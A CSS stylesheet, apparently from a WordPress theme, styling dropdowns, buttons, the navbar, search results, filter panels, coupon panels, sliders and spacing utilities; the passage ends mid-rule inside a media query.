form.inline button[type="submit"]{background-color:transparent;border:0;color:#1a1a1a;font-size:16px;height:30px;line-height:30px;margin-top:-15px;padding:0;position:absolute;right:0;text-align:center;top:50%;width:30px;}
.swal2-header{z-index:2;}
.nice-tips{color:#999;}
.transition{-moz-transition: ease-in-out 0.5s;-webkit-transition: ease-in-out 0.5s;-o-transition: ease-in-out 0.5s;-ms-transition: ease-in-out 0.5s;transition: ease-in-out 0.5s;}
.disabled,.disabled *{cursor:no-drop!important;user-select:none;}
.dropdown,.dropdown div,.dropdown li,.dropdown div::after{transition:all 150ms ease-in-out;}
.dropdown .selected::after,.dropdown.scrollable div::after{-webkit-pointer-events:none;-moz-pointer-events:none;-ms-pointer-events:none;pointer-events:none;}
.dropdown{position:relative;width:100%;border:1px solid #ccc;cursor:pointer;background:#fff;border-radius:3px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;margin-bottom:10px;}
.dropdown.open{z-index:99999;}
.dropdown:hover{box-shadow:0 0 5px rgba(0,0,0,.15);}
.dropdown.focus{box-shadow:0 0 5px rgba(51,102,248,.4);}
.dropdown .carat{position:absolute;right:12px;top:50%;margin-top:-4px;border:6px solid transparent;border-top:8px solid #a2a2a2;}
.dropdown.open .carat{margin-top:-10px;border-top:6px solid transparent;border-bottom:8px solid #34495e;}
.dropdown.disabled .carat{border-top-color:#999;}
.dropdown .old{position:absolute;left:0;top:0;height:0;width:0;overflow:hidden;}
.dropdown select{position:absolute;left:0px;top:0px;}
.dropdown.touch .old{width:100%;height:100%;}
.dropdown.touch select{width:100%;height:100%;opacity:0;}
.dropdown .selected,.dropdown li{display:block;font-size:15px;line-height:1;padding:9px 12px;overflow:hidden;white-space:nowrap;}
.dropdown.disabled .selected{color:#999;}
.dropdown .selected::after{content:'';position:absolute;right:0;top:0;bottom:0;width:60px;border-radius:0 2px 2px 0;box-shadow:inset -55px 0 25px -20px #fff;}
.dropdown div{position:absolute;height:0;left:-1px;right:-1px;top:100%;margin-top:-1px;background:#fff;border:1px solid #ccc;border-top:1px solid #eee;border-radius:0 0 3px 3px;overflow:hidden;opacity:0;z-index:99;}
.dropdown.open div{opacity:1;z-index:2;}
.dropdown.scrollable div::after{content:'';position:absolute;left:0;right:0;bottom:0;height:50px;box-shadow:inset 0 -50px 30px -35px #fff;}
.dropdown.scrollable.bottom div::after{opacity:0;}
.dropdown ul{position:absolute;left:0;top:0;height:100%;width:100%;list-style:none;overflow:hidden;padding:0;margin:0;}
.dropdown.scrollable.open ul{overflow-y:auto;}
.dropdown li{list-style:none;padding:8px 12px;}
.dropdown li.focus{background:#34495e;position:relative;z-index:3;color:#fff;}
.dropdown li.active{font-weight:700;}
.button,input[type="submit"],button[type="submit"],.navigation .nav-previous a,.navigation .nav-next a{border:none;border-radius:4px;color:#fff;cursor:pointer;display:inline-block;font-family:Lato,sans-serif;font-size:11px;font-weight:900;letter-spacing:1px;line-height:1;outline:none;padding:12px 20px;text-align:center;text-transform:uppercase;background-color:#6e4ff6;}
.button:hover,input[type="submit"]:hover,button[type="submit"]:hover,.navigation .nav-previous a:hover,.navigation .nav-next a:hover{transition:all .3s ease-in-out;opacity:.8;color:#fff;}
.button.transparent,input[type="submit"].transparent,button[type="submit"].transparent,.navigation .nav-previous a.transparent,.navigation .nav-next a.transparent{background-color:transparent !important;border:1px solid rgba(255,255,255,0.3);}
.btn-file input[type=file]{position:absolute;top:0;right:0;width:100%;height:100%;font-size:100px;text-align:right;filter:alpha(opacity=0);opacity:0;outline:none;background:white;cursor:pointer;display:block;}
.btn{border:none;border-radius:4px;cursor:pointer;display:inline-block;font-size:11px;font-weight:600;letter-spacing:1px;line-height:36px;outline:none;padding:0 18px;text-align:center;position:relative;}
.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=35);box-shadow:none;opacity:.35;}
.btn:hover{transition:all .3s ease-in-out;}
.btn--def{background-color:#383838;color:#ffffff;}
.btn--none{background-color:transparent;color:#383838;}
.btn--primary{background-color:#6e4ff6;color:#ffffff;}
.btn--primary:hover{background-color:#502bf4;}
.btn--secondary{background-color:#1dc9b7;color:#ffffff;}
.btn--secondary:hover{background-color:#18a899;}
.btn--danger{background-color:#f4516c;color:#ffffff;}
.btn--danger:hover{background-color:#f22d4e;color:#FFEB3B!important;}
.btn--warning{background-color:#ffb822;color:#ffffff;}
.btn--warning:hover{background-color:#fbaa00;}
.btn--block{width:100% !important;}
.btn--radius{border-radius:30px !important;}
.site{position:relative;overflow:hidden;}
.site-content{padding-bottom:40px;padding-top:40px;}
.home .site-content{padding-bottom:0;padding-top:0;}
.single-post .site-content{padding:0;padding-bottom:30px;}
@media (max-width:767px){.site-content{padding-bottom:30px;padding-top:30px;}
.page-template-page-modular .site-content{padding-bottom:15px;padding-top:15px;}}
.sidebar-right .sidebar-column .widget-area{}
.sidebar-left .sidebar-column .widget-area{padding-right:30px;}
@media (max-width:575px){.sidebar-column .widget-area{margin:60px auto 0;padding:0 !important;}}
@media (max-width:991px){.sidebar-column .widget-area{margin:10px auto 0;padding:0 !important;}}
@media (min-width:992px){.content-column{flex:0 0 72%;max-width:72%;}
.sidebar-column{flex:0 0 28%;max-width:28%;}
.sidebar-left .sidebar-column{order:-1;}}
.u-clearfix:before,.u-clearfix:after{content:" ";display:table;}
.u-clearfix:after{clear:both;}
.u-plain-list{list-style-type:none;margin:0;padding:0;white-space: nowrap;}
.u-permalink{bottom:0;left:0;outline:none;position:absolute;right:0;top:0;z-index:50;}
.u-border-title{align-items:center;display:flex;}
.u-border-title:before{background-color:#1a1a1a;content:"";height:2px;margin-right:10px;width:30px;}
.u-text-format>*:first-child,.u-text-format>*:first-child>*:first-child{margin-top:0 !important;}
.u-text-format>*:last-child,.u-text-format>*:last-child>*:last-child{margin-bottom:0 !important;}
.u-text-format h1,.u-text-format h2,.u-text-format h3,.u-text-format h4,.u-text-format h5,.u-text-format h6{font-weight:900;margin-bottom:12px;margin-top:12px;}
.u-text-format h1{font-size:28px;}
.u-text-format h2{font-size:25px;}
.u-text-format h3{font-size:22px;}
.u-text-format h4{font-size:19px;}
.u-text-format h5{font-size:16px;}
.u-text-format h6{font-size:13px;text-transform:uppercase;}
.u-text-format ul ul,.u-text-format ol ul,.u-text-format dl ul,.u-text-format ul ol,.u-text-format ol ol,.u-text-format dl ol,.u-text-format ul dl,.u-text-format ol dl,.u-text-format dl dl{margin:0;}
.u-text-format li{margin:5px 0;}
.u-text-format a{font-weight:700;text-decoration:underline;}
.u-text-format .fluid-width-video-wrapper{margin:30px 0;}
.u-module-margin{margin:-30px 0;}
.u-module-margin .post{margin:30px 0;}
@media (max-width:767px){.u-module-margin{margin:-15px 0;}
.u-module-margin .post{margin:15px 0;}}
/*.lazyload:not(.visible),.lazyloading:not(.visible){opacity:0;}*/
.lazyloaded{opacity:1;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.wpcf7 p{font-family:Lato,sans-serif !important;}
.wpcf7-form{margin:30px 0;}
.wpcf7-form label{display:block;}
.wpcf7-form-control-wrap{display:block;margin-top:5px;}
.owl .owl-prev,.owl .owl-next{}
.owl .owl-prev.disabled,.owl .owl-next.disabled{background-color:#aaa !important;cursor:default;}
div.wpcf7-response-output{background-color:#f4f4f4;border:0;line-height:1.2;margin:30px 0 0;padding:15px;text-align:center;}
.section.search.parallax{display:flex;min-height:200px;position:relative;text-align:center;padding:0;}
.section.search.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.section.search.parallax .container{margin:auto;padding-bottom:0;padding-top:0;width:100%;}
.cs-header{background:url(https://res.cloudinary.com/uisumo-com/image/upload/v1504072750/static-site-assets/Banner-UISUMO-02.jpg);background-position:center;background-size:cover;background-repeat:no-repeat;position:relative;}
.home-filter--content{display:block;width:100%;z-index:1;position:relative;box-shadow:0 34px 20px -24px rgba(0,36,100,0.06);background:#6e4ff6;margin-top:-80px;min-height:380px;background-size:cover!important;background-position:center!important;background-repeat:no-repeat;z-index:2;}
.home-filter--content .focusbox-title{color:#fff;font-weight:400;font-size:28px;text-align:center;letter-spacing:5px;margin-top:140px;}
.home-filter--content .focusbox-desc{color:rgba(255,255,255,.7);font-weight:400;text-align:center;}
.home-filter--content .form-box{padding:10px;background-color:rgba(255, 255, 255, 0.15);border-radius:4px;position:relative;margin-bottom:60px;margin-right:20%;margin-left:20%;}
.home-filter--content .form-box input[type="text"]{border:1px solid #cccc;border-radius:4px;padding-right:6em;padding-left:1em;width:100%!important;margin:0;}
.home-filter--content .home-search-results{position:absolute;top:65px;width:100%;left:0;background-color:#ffffff;overflow:hidden;z-index:999;border-radius:4px;visibility:visible;animation-duration:300ms;height:auto;display:none;animation-name:aspAnFadeInDrop;-webkit-animation-name:aspAnFadeInDrop;box-shadow:0 10px 20px rgba(213,213,213,0.4);border:1px solid #dcdcdc;}
.home-search-results li{list-style:none;line-height:1;overflow:hidden;}
.home-search-results li strong{text-align:center;padding:10px 0;width:100%;display:inline-block;font-size:15px;font-weight:normal;}
.home-search-results li:hover{background-color:#f9f9f9;}
.home-search-results li a{display:block;padding:12px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.home-search-results li a img{display:inline-block;margin-right:10px;}
.home-search-results li .focus{width:80px;height:auto;border-radius:3px;overflow:hidden;max-height:55px;float:left;}
.home-search-results li .title{line-height:25px;}
.home-search-results li .intro{color:#888;font-size:12px;}
.home-search-results li{font-size:16px;line-height:1.3;font-weight:normal;-webkit-line-clamp:1;-webkit-box-orient:vertical;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.home-search-results li.more{text-align:center;line-height:35px;}
@keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);}
100%{opacity:1;transform:translate(0,0);}}
@-webkit-keyframes aspAnFadeInDrop{0%{opacity:0;transform:translate(0,-50px);-webkit-transform:translate(0,-50px);}
100%{opacity:1;transform:translate(0,0);-webkit-transform:translate(0,0);}}
@media (max-width:768px){.home-filter--content .focusbox-title{font-size:18px;padding-top:20px;}
.home-filter--content .focusbox-desc{font-size:12px;}
.home-filter--content .form-box{margin-bottom:20px;margin-right:5%;margin-left:5%;}
.home-filter--content .form-box input[type="text"]{margin-bottom:10px;}}
.filter--content{margin-top:-60px;display:block;padding:20px;width:100%;border-radius:4px;background-color:#fff;z-index:1;position:relative;margin-bottom:30px;box-shadow:0 34px 20px -24px rgba(0,36,100,0.06);border:1px solid #f3f3f3;}
.filter--content .form-box{padding:0;padding-bottom:0;}
.filters .filter-item{padding:5px 0;}
.filter--content .filter-item span{margin-right:10px;background-color:#f6f6f6;padding:2px 6px;border-radius:4px;color:#34495e;border:1px solid transparent;}
.filter--content .filter-item a{display:inline-block;margin-top:0;margin-right:10px;border-bottom:1px solid transparent;border-radius:0;padding-right:10px;position:relative;border:1px solid transparent;border-radius:4px;}
.filter--content .filter-item a i{padding:0 4px;border-radius:2px;margin-left:2px;}
.filter--content .filter-item a.on i{background:#4a86e895;color:#fff;}
.filter--content .filter-item>.on{color:#1890ff}
.filter--content .filter-item{position:relative;}
.filter--content .filter-item:not(:first-child){margin-top:10px;}
.filter--content .filter-tag{position:relative;display:inline-block;list-style:none;margin:0;padding:0;}
.filter--content .filter-tag li{display:inline-block;margin:0;padding:0;list-style:none;margin-bottom:5px;}
.filter--content .filter-tab{border-top:1px solid #E9E9E9;padding-top:13px;margin-top:10px;margin-bottom:-10px;}
.filter--content .filter-tab span{margin-right:10px;background-color:#eeeeee;padding:2px 6px;border-radius:4px;color:#7b8695;border:1px solid transparent;}
.filter--content .filter-tab li{display:inline-block;margin:0;padding:0;list-style:none;margin-bottom:5px;}
.filter--content .filter-tab a{display:inline-block;margin-top:0;margin-right:20px;color:#808080;position:relative;}
.filter--content .filter-tab a i{width:18px;height:18px;border:1px solid #aeaeae;border-radius:4px;margin-right:6px;display:inline-block;vertical-align:-4px;border-radius:100%;}
.filter--content .filter-tab .tab.on i{background:#ffffff;}
.filter--content .filter-tab .tab.on i:before{display:inline-block;margin-top:1px;color:#FF9800;content:"\f111";font:normal normal normal 14px/1 FontAwesome;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:5px;margin-left:2px;}
.filter--content .filter-tab a.on{color:#FF9800;}
.filter--content .filter-tab a em{font-style:normal;}
.filter--content .filter-tab li.rightss{float:right;}
.filter--content .filter-tag + .more{position:absolute;right:-30px;top:0;width:auto;}
@media (max-width:768px){.filter--content{margin-top:-10px;display:block;padding:10px;}
.filter--content .filter-item span,.filter--content .filter-tab span{width:100%;display:inline-block;margin-bottom:10px;}
.filter--content .filter-item a{margin-right:5px;line-height:20px;font-size:13px;padding:0 5px;}
.filter--content .filter-tag + .more{right:0;top:5px;}
.filter--content .filter-tab a{margin-right:5px;font-size:13px;}
.filter--content .filter-tab li.rightss{float:none;margin-bottom:10px;margin-top:10px;margin-right:5px;}}
.site-header{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:transparent;left:0;position:absolute;right:0;top:0;background:#6e4ff6;z-index:3;}
.site-header-headroom.headroom {will-change: transform;transition: transform 200ms linear;}
.site-header-headroom.headroom--pinned:not(.headroom--top) {transform: translateY(0%);box-shadow:0 0 4px 0;}
.site-header-headroom.headroom--unpinned {transform: translateY(-100%);}
.home .site-header:not(.headroom--pinned){background-color:transparent;}
.home .site-header.headroom--top{background-color:transparent!important;}
.header-gap{height:80px;}
.nav_full .navbar{padding:0 30px;}
.navbar{align-items:center;display:flex;height:80px;position:relative;}
.navbar .logo{margin-right:12px;max-width:120px;height:auto;}
.navbar .sep{display:flex;height:100%;margin:0 20px;width:1px;}
.navbar .sep:after{background-color:rgba(255, 255, 255, 1);content:"";height:30%;margin:auto;transition:background-color 0.3s cubic-bezier(0.77,0,0.175,1);width:100%;}
.navbar li{display:inline-block;position:relative;}
.navbar li>a{display:block;font-weight:normal;letter-spacing:1.5px;text-transform:uppercase;color:#fff;}
.navbar li>a .emoji{margin-left:0 !important;margin-right:5px !important;}
.navbar li.menu-item-has-children>a:after{color:#aaa;content:"\f140";font-family:"Material Design Icons";font-size:13px;font-weight:400;margin-left:5px;transition:color 0.3s cubic-bezier(0.77,0,0.175,1);}
.navbar li:hover>ul{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);visibility:visible;}
.navbar .nav-list>li>a{font-size:15px;line-height:61px;margin:0 10px;}
.navbar .nav-list>.current_page_item>a,.navbar .nav-list .current-menu-item>a{color:#1dc9b7;}
.navbar .nav-list>li>a:hover{opacity:0.6;}
.navbar li ul{background-color:#fff;box-shadow:0 0 30px rgba(0,0,0,0.07);list-style-type:none;margin:-1px 0 0 -18px;min-width:160px;opacity:0;padding:10px;position:absolute;top:100%;-webkit-transform:translateY(5px);transform:translateY(5px);transition:all 0.3s cubic-bezier(0.77,0,0.175,1);visibility:hidden;z-index:80;-webkit-border-radius:0 0 4px 4px;border-radius:0 0 4px 4px;-webkit-box-shadow:0 0 40px rgba(82,85,90,.2);box-shadow:0 0 40px rgba(82,85,90,.2);}
.navbar li ul:before{content:'';position:absolute;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #fff;bottom:100%;left:calc(50% - 30px);}
.navbar li ul li{display:block;}
.navbar li ul li>a{align-items:center;display:flex;font-size:11px;line-height:18px;padding:9px 30px;color:#34495e;}
.navbar li ul li.menu-item-has-children>a{justify-content:space-between;}
.navbar li ul li.menu-item-has-children>a:after{content:"\f142";line-height:1;margin-right:-4px;}
.navbar li ul ul{left:100%;margin:-20px 0 0;top:0;}
.navbar .actions{display:flex;flex-grow:1;justify-content:flex-end;align-items:center;}
.navbar .actions>div+div{margin-left:5px;}
.navbar .navbar-button,.off-canvas .canvas-close{align-items:center;border-radius:50%;cursor:pointer;display:flex;font-size:16px;height:30px;justify-content:center;width:30px;margin-right:10px;border:0;}
.navbar .note-open{color:#fff;}
.navbar .note-open:hover{/* background-color:#eee;*/color:#1dc9b7;}
.navbar .common,.navbar .common{border-radius:4px;padding:0 10px;cursor:pointer;font-size:14px;color:#fff;border:1px solid #FFF;height:25px;width:auto;margin-right:10px;text-transform:uppercase;border-radius:30px;}
.navbar .login-btn{align-items:center;border-radius:4px;color:#ffffff;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;width:80px;margin-right:10px;border:1px solid #fff;border-radius:30px;}
.navbar .user-pbtn{align-items:center;border-radius:4px;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;padding:0 4px;margin-right:10px;border:0;color:#ffffff;}
.navbar .user-pbtn img{align-items:center;border-radius:30px;cursor:pointer;display:flex;font-size:14px;height:30px;justify-content:center;margin-right:10px;border:2px solid #eee;width:30px;}
.navbar .user-pbtn span{-webkit-line-clamp:1;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}
.navbar .link i{margin:0 6px;}
.navbar .navbar-button:hover,.off-canvas .canvas-close:hover,.navbar .login-btn:hover,.navbar .user-pbtn:hover{transition:all 0.3s ease;color:#1dc9b7;}
.navbar-hidden .navbar .logo{margin-right:0;}
.navbar-hidden .navbar .sep{display:none;}
@media (max-width:991px){.navbar .sep{display:none;}}
@media (max-width:640px){.navbar .go_pay_vip_box,.navbar .go_pay_vip_boxs{display:none;}.nav_full .navbar{padding:0 10px;}}
.burger{border-radius:50%;cursor:pointer;height:30px;position:relative;width:30px;border:0;color:#fff;}
.burger:before,.burger:after{background-color:#ffffff;content:"";height:2px;left:10px;position:absolute;width:10px;}
.burger:before{top:10px;}
.burger:after{bottom:10px;}
@media (min-width:992px){.no-off-canvas:not(.navbar-hidden) .burger{display:none;}}
.logo-wrapper{position:relative;}
.logo:not(.text){transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.logo.contrary{left:0;opacity:0;position:absolute;top:0;}
.logo.text{font-size:20px;font-weight:900;letter-spacing:2px;text-transform:uppercase;transition:color 0.3s cubic-bezier(0.77,0,0.175,1);}
.section{padding-bottom:40px;padding-top:40px;}
.pt-0{padding-top:0 !important;}
.pt-10{padding-top:10px !important;}
.pt-30{padding-top:30px !important;}
.pt-40{padding-top:40px !important;}
.pt-45{padding-top:45px !important;}
.pt-50{padding-top:50px;}
.pt-60{padding-top:60px;}
.pt-70{padding-top:70px !important;}
.pt-80{padding-top:80px;}
.pt-90{padding-top:90px;}
.pt-100{padding-top:100px !important;}
.pt-150{padding-top:150px !important;}
.pb-0{padding-bottom:0 !important;}
.pb-10{padding-bottom:10px !important;}
.pb-30{padding-bottom:30px;}
.pb-50{padding-bottom:50px;}
.pb-60{padding-bottom:60px;}
.pb-70{padding-bottom:70px !important;}
.pb-80{padding-bottom:80px;}
.pb-90{padding-bottom:90px;}
.pb-100{padding-bottom:100px !important;}
.mt-0{margin-top:0;}
.mt-xs{margin-top:10px;}
.mt-10{margin-top:10px !important;}
.mt-20{margin-top:20px !important;}
.mt-30{margin-top:30px !important;}
.mt-40{margin-top:40px !important;}
.mt-50{margin-top:50px !important;}
.mt-60{margin-top:60px;}
.mt-70{margin-top:70px !important;}
.mt-80{margin-top:80px !important;}
.mt-90{margin-top:90px !important;}
.mt-100{margin-top:100px !important;}
.mt-150{margin-top:150px;}
.mb-0{margin-bottom:0 !important;}
.mb-15{margin-bottom:15px;}
.mb-10{margin-bottom:10px !important;}
.mb-20{margin-bottom:20px !important;}
.mb-25{margin-bottom:25px !important;}
.mb-30{margin-bottom:30px !important;}
.mb-40{margin-bottom:40px !important;}
.mb-50{margin-bottom:50px !important;}
.mb-55{margin-bottom:55px !important;}
.mb-60{margin-bottom:60px !important;}
.mb-70{margin-bottom:70px !important;}
.mb-75{margin-bottom:75px !important;}
.mb-80{margin-bottom:80px !important;}
.mb-90{margin-bottom:90px !important;}
.mb-100{margin-bottom:100px !important;}
.mb-150{margin-bottom:150px !important;}
.table{width:100%;max-width:100%;margin-bottom:20px;}
.table-responsive{min-height:.01%;overflow-x:auto;}
@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}
.table-responsive>.table{margin-bottom:0}
.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}
.table-responsive>.table-bordered{border:0}
.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}
.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}
.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}
table thead{background:#fff;}
th{text-align:left;}
table thead tr th{font-size:14px;font-weight:600;text-transform:capitalize;color:#282828;line-height:30px !important;border-bottom-width:0 !important;border-color:#eee;padding:0;}
table tbody tr td,table tbody tr td{font-size:13px;font-weight:500;line-height:26px;color:#9b9b9b;vertical-align:middle;padding:15px 8px 15px 8px !important;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd;}
.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd;}
.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border:0;}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border:0;border-top:1px solid #ddd;}
.bgcolor-fff{background-color:#ffffff;}
.custom .site-main{margin:20px 0;padding:50px 10px;background-color:#fff;width:100%;}
.custom .site-main img{display:inline-block;margin:30px 0;}
.custom .site-main .common{text-align:center;}
.custom .site-main h3{margin:0 0 15px;}
.custom .site-main p{margin-bottom:0;}
.custom .site-main .moreinfo {max-width:900px;margin:auto;}
.custom .site-main .moreinfo > div{padding:20px;background-color:#fbfbfb;margin-bottom:10px;}
.modular-title-1 .section-title{font-size:30px;font-weight:900;letter-spacing:.2px;margin-bottom:60px;text-transform:uppercase;}
.modular-title-2 .section-title{font-size:16px;font-weight:400;letter-spacing:1px;margin-bottom:40px;position:relative;text-align:center;}
.modular-title-2 .section-title h1{margin-bottom:20px;font-weight:400;font-size:24px;}
.modular-title-2 .section-title p{color:#6f7495;font-size:16px;}
.modular-title-2 .section-title span{background-color:#f6f6f6;padding:4px 15px;position:relative;z-index:10;letter-spacing:2px;font-weight:600;background:#fff;border-radius:4px;}
.modular-title-3 .section-title{font-size:12px;letter-spacing:.2px;margin-bottom:50px;position:relative;text-transform:uppercase;}
.modular-title-3 .section-title:after{background-color:var(--accent-color);bottom:-15px;content:"";height:3px;left:0;position:absolute;width:20px;}
@media (max-width:767px){.section{padding-bottom:30px;padding-top:30px;}
.modular-title-1 .section-title{font-size:15px;margin-bottom:30px;}
.modular-title-2 .section-title{font-size:15px;margin-bottom:20px;}}
/* codecdk-panel*/.codecdk-panel{background-color:#ffffff;background-size:contain;background-attachment:fixed;}
.codecdk-panel .jq22-flex{height:7rem;background:#f6f6f6;border-radius:3px;padding:0;-webkit-box-align:initial;-webkit-align-items:initial;align-items:initial;position:relative;display:flex;margin:10px 0;}
.codecdk-panel .jq22-flex:before{content:'';position:absolute;z-index:0;top:73.999%;left:-10px;width:18px;height:18px;border-radius:100%;background:#ffffff;margin-top:-10px;}
.codecdk-panel .jq22-flex:after{content:'';position:absolute;z-index:0;top:73.999%;right:-10px;width:18px;height:18px;border-radius:100%;background:#ffffff;margin-top:-10px;}
.jq22-price-nub{background-image:-webkit-gradient(linear,left top,right top,from(#f63f5d),to(#ec2546));background-image:-webkit-linear-gradient(left,#f63f5d,#ec2546);background-image:-moz-linear-gradient(left,#f63f5d,#ec2546);background-image:linear-gradient(to right,#f63f5d,#ec2546);background-color:#ec2546;height:7rem;border-radius:3px 0 0 3px;overflow:hidden;}
.jq22-digit{height:5rem;padding:0 1.2rem}
.jq22-full{height:2rem;line-height:2.3rem;background:#d01c39;color:#f3c1ca;font-size:.8rem;text-align:center}
.jq22-digit h2{color:#fefefe;font-size:2.8rem;line-height:5rem}
.jq22-digit h2 em{font-style:normal;font-size:1rem;font-weight:400}
.codecdk-panel .jq22-flex .jq22-flex-box{height:5.05rem;border-bottom:1px dashed #eaeaea;padding-left:1rem;padding-top:1rem;position:relative;width:65%;}
.codecdk-panel .jq22-flex .jq22-flex-box .cop-codecdk{background-image:-webkit-gradient(linear,left top,right top,from(#ef0f82),to(#fe1c44));background-image:-webkit-linear-gradient(left,#ef0f82,#fe1c44);background-image:-moz-linear-gradient(left,#ef0f82,#fe1c44);background-image:linear-gradient(to right,#ef0f82,#fe1c44);background-color:#ef0f82;color:#fff;border-radius:50px;border:0;font-size:13px;padding:4px 12px;position:absolute;right:0;bottom:15px;line-height:1;cursor:pointer;}
.jq22-flex-box h2{font-size:.9rem;margin-bottom:.8rem}
.jq22-flex-box h3{font-weight:400;font-size:.8rem;color:#8a8a8c}
.widget_magsy_module_parallax>.container,.widget_magsy_module_slider_center>.container{max-width:none;padding:0;}
.module.parallax{display:flex;min-height:250px;position:relative;text-align:center;}
.module.parallax img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;position:absolute;top:0;width:100%;}
.module.parallax .container{margin:auto;padding-bottom:30px;padding-top:30px;}
.module.parallax .entry-title{color:#fff;font-size:22px;font-weight:500;margin-bottom:0;position:relative;}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{margin:30px 5px 0;position:relative;z-index:60;}
@media (max-width:767px){.module.parallax{min-height:250px;}
.module.parallax .entry-title{font-size:20px;}
.module.parallax .button,.module.parallax input[type="submit"],.module.parallax button[type="submit"],.module.parallax .navigation .nav-previous a,.module.parallax .navigation .nav-next a{width:100%;}
.module.parallax .button+.button,.module.parallax input[type="submit"]+input[type="submit"],.module.parallax button[type="submit"]+button[type="submit"],.module.parallax .navigation .nav-previous a+.navigation .nav-previous a,.module.parallax .navigation .nav-next a+.navigation .nav-next a{margin-top:10px;}}
.slider.big{border-radius:4px;overflow:hidden;box-shadow:0 34px 20px -24px rgba(0,36,100,0.3);-webkit-box-shadow:0 34px 20px -24px rgba(0,36,100,0.3);}
.slider.big.diy{box-shadow:none;-webkit-box-shadow:none;border-radius:0;}
.module.slider.diy .post{text-align:center;display:flex;justify-content:center;align-items:center;}
.slider.big.diy .slider-title{margin:0;font-weight:bold;font-size:26px;text-align:center;color:#FFF;letter-spacing:1px;}
.slider.big.diy .slider-desc{margin:15px 0 0;font-weight:normal;font-size:16px;line-height:1.8;color:#fff;letter-spacing:0.3px;}
.module.slider .post{background-position:center;background-size:cover;height:400px;position:relative;}
.module.slider .post:before{background-color:#1f2b38;bottom:0;content:"";left:0;position:absolute;right:0;top:0;transition:opacity 1s cubic-bezier(0.77,0,0.175,1);}
.module.slider .post.lazyloaded:before{opacity:0;}
.module.slider .entry-wrapper{bottom:0;left:0;max-width:300px;padding:60px 20px 30px;position:absolute;right:0;top:0;transition:opacity 0.3s cubic-bezier(0.77,0,0.175,1);}
.module.slider .entry-wrapper:before{background-color:#1f2b38;bottom:0;content:"";left:0;opacity:.6;position:absolute;right:0;top:0;}
.module.slider .entry-wrapper>*{position:relative;}
.module.slider .entry-excerpt{color:#fff;margin-top:30px;-webkit-line-clamp:5;}
.module.slider .entry-footer a{color:#34495e;}
.module.slider.owl .owl-prev,.module.slider.owl .owl-next{bottom:30px;right:auto;top:auto;}
.module.slider.owl .owl-prev{left:45px;}
.module.slider.owl .owl-next{left:78px;}
.module.slider.owl .owl-dots{}
.module.slider.center .owl-item:not(.center) .entry-wrapper{opacity:0;}
.module.slider.thumbnail .entry-wrapper{align-items:center;display:flex;flex-direction:column;justify-content:center;max-width:none;padding:30px;text-align:center;}
.module.slider.thumbnail .entry-wrapper:before{opacity:.4;}
.module.slider.thumbnail .entry-wrapper>*{max-width:500px;}
.module.slider.thumbnail .entry-header .entry-meta{justify-content:center;}
.module.slider.thumbnail.owl .owl-dots{bottom:-25px;}
.module.slider.thumbnail.owl .owl-dot{border:3px solid #fff;border-radius:50%;height:50px;margin:0 3px;overflow:hidden;width:50px;}
.module.slider.thumbnail.owl .owl-dot.active{border-color:var(--primary-color);}
.module.slider.big.diy .owl-dots{}
.module.slider.big.diy .owl-dots .owl-dot{}
.module.slider.big.diy .owl-dots .owl-dot.active{}
@media (max-width:768px){.module.slider.thumbnail .entry-header .entry-title{font-size:30px;}
.module.slider .post{height:320px;}
.module.slider .entry-wrapper{max-width:none;}
.module.slider .entry-header .entry-meta{/* justify-content:center;*/}
.module.slider.owl .owl-dots{bottom:10px;}
.module.slider.diy .post{height:160px;}
.slider.big.diy .slider-title{font-size:18px;letter-spacing:0;}
